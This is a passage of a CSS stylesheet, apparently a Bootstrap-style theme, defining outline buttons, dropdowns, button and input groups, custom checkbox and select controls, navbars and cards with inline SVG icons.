    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus, .open > .btn-outline-success.dropdown-toggle:hover, .open > .btn-outline-success.dropdown-toggle:focus, .open > .btn-outline-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {
    border-color: #a3d7a3; }
  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #a3d7a3; }

.btn-outline-warning {
  color: #FF9A52;
  background-image: none;
  background-color: transparent;
  border-color: #FF9A52; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:active, .btn-outline-warning.active, .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus, .open > .btn-outline-warning.dropdown-toggle:hover, .open > .btn-outline-warning.dropdown-toggle:focus, .open > .btn-outline-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #fa6800;
      border-color: #d25700; }
  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {
    border-color: #ffd6b8; }
  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #ffd6b8; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:active, .btn-outline-danger.active, .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus, .open > .btn-outline-danger.dropdown-toggle:hover, .open > .btn-outline-danger.dropdown-toggle:focus, .open > .btn-outline-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {
    border-color: #eba5a3; }
  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #eba5a3; }

.btn-link {
  font-weight: normal;
  color: #2d2d2d;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #BF624C;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled:focus, .btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.8125rem;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent; }
.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #716147;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: normal;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5; }
  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0; }
  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #818a91; }
  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8125rem;
  color: #818a91;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left;
    margin-bottom: 0; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -0.5rem; }
  .btn-toolbar::after {
    content: "";
    display: table;
    clear: both; }
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 0.5rem; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .btn + .dropdown-toggle-split::after {
    margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 0.3em 0.3em; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group::after {
  content: "";
  display: table;
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.25;
  color: #55595c;
  text-align: center;
  background-color: #eceeef;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .input-group-addon.form-control-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.8125rem;
    border-radius: 0.2rem; }
  .input-group-addon.form-control-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 0.75rem 1.5rem;
    font-size: 0.875rem;
    border-radius: 0.3rem; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:not(:last-child) {
  border-right: 0; }

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.form-control + .input-group-addon:not(:first-child) {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {
      z-index: 3; }
  .input-group-btn:not(:last-child) > .btn,
  .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px; }
  .input-group-btn:not(:first-child) > .btn,
  .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px; }
    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,
    .input-group-btn:not(:first-child) > .btn-group:focus,
    .input-group-btn:not(:first-child) > .btn-group:active,
    .input-group-btn:not(:first-child) > .btn-group:hover {
      z-index: 3; }

.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer; }
  .custom-control + .custom-control {
    margin-left: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-indicator {
    color: #fff;
    background-color: #0074d9; }
  .custom-control-input:focus ~ .custom-control-indicator {
    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9; }
  .custom-control-input:active ~ .custom-control-indicator {
    color: #fff;
    background-color: #84c6ff; }
  .custom-control-input:disabled ~ .custom-control-indicator {
    cursor: not-allowed;
    background-color: #eee; }
  .custom-control-input:disabled ~ .custom-control-description {
    color: #767676;
    cursor: not-allowed; }

.custom-control-indicator {
  position: absolute;
  top: .25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%; }

.custom-checkbox .custom-control-indicator {
  border-radius: 0.25rem; }
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator {
  border-radius: 50%; }
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked .custom-control {
  float: left;
  clear: left; }
  .custom-controls-stacked .custom-control + .custom-control {
    margin-left: 0; }

.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #55595c;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  -moz-appearance: none;
  -webkit-appearance: none; }
  .custom-select:focus {
    border-color: #51a7e8;
    outline: none; }
    .custom-select:focus::-ms-value {
      color: #55595c;
      background-color: #fff; }
  .custom-select:disabled {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
  .custom-select::-ms-expand {
    opacity: 0; }

.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%; }

.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer; }

.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0; }

.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem; }
  .custom-file-control:lang(en)::after {
    content: "Choose file..."; }
  .custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #555;
    background-color: #eee;
    border: 1px solid #ddd;
    border-radius: 0 0.25rem 0.25rem 0; }
  .custom-file-control:lang(en)::before {
    content: "Browse"; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: inline-block; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #818a91; }
    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
      color: #818a91;
      cursor: not-allowed;
      background-color: transparent; }

.nav-inline .nav-item {
  display: inline-block; }
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs::after {
    content: "";
    display: table;
    clear: both; }
  .nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs .nav-item + .nav-item {
      margin-left: 0.2rem; }
  .nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
      color: #818a91;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,
  .nav-tabs .nav-item.open .nav-link,
  .nav-tabs .nav-item.open .nav-link:focus,
  .nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills::after {
  content: "";
  display: table;
  clear: both; }
.nav-pills .nav-item {
  float: left; }
  .nav-pills .nav-item + .nav-item {
    margin-left: 0.2rem; }
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0.25rem; }
.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-stacked .nav-item {
  display: block;
  float: none; }
  .nav-stacked .nav-item + .nav-item {
    margin-top: 0.2rem;
    margin-left: 0; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  padding: 0.5rem 1rem; }
  .navbar::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .navbar {
      border-radius: 0.25rem; } }

.navbar-full {
  z-index: 1000; }
  @media (min-width: 576px) {
    .navbar-full {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 576px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0; }

.navbar-sticky-top {
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%; }
  @media (min-width: 576px) {
    .navbar-sticky-top {
      border-radius: 0; } }

.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.875rem;
  line-height: inherit; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }

.navbar-divider {
  float: left;
  width: 1px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden; }
  .navbar-divider::before {
    content: "\00a0"; }

.navbar-text {
  display: inline-block;
  padding-top: .425rem;
  padding-bottom: .425rem; }

.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xs .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-md .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block; } }
.navbar-toggleable-lg::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-lg .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block; } }
.navbar-toggleable-xl::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 1499px) {
  .navbar-toggleable-xl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xl .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 1500px) {
  .navbar-toggleable-xl {
    display: block; } }
.navbar-toggleable-xxl {
  display: block; }
  .navbar-toggleable-xxl::after {
    content: "";
    display: table;
    clear: both; }
  .navbar-toggleable-xxl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xxl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xxl .navbar-nav .dropdown-menu {
      position: static;
      float: none; }

.navbar-nav .nav-item {
  float: left; }
.navbar-nav .nav-link {
  display: block;
  padding-top: .425rem;
  padding-bottom: .425rem; }
  .navbar-nav .nav-link + .nav-link {
    margin-left: 1rem; }
.navbar-nav .nav-item + .nav-item {
  margin-left: 1rem; }

.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,
  .navbar-light .navbar-toggler:focus,
  .navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7); }
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
  color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-toggler {
  border-color: rgba(0, 0, 0, 0.1); }
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover,
  .navbar-dark .navbar-toggler:focus,
  .navbar-dark .navbar-toggler:hover {
    color: white; }
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }
.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
  color: white; }
.navbar-dark .navbar-toggler {
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075); }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important; } }

.card {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border-radius: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.125); }

.card-block {
  padding: 1.25rem; }
  .card-block::after {
    content: "";
    display: table;
    clear: both; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 1.25rem; }

.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header::after {
    content: "";
    display: table;
    clear: both; }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
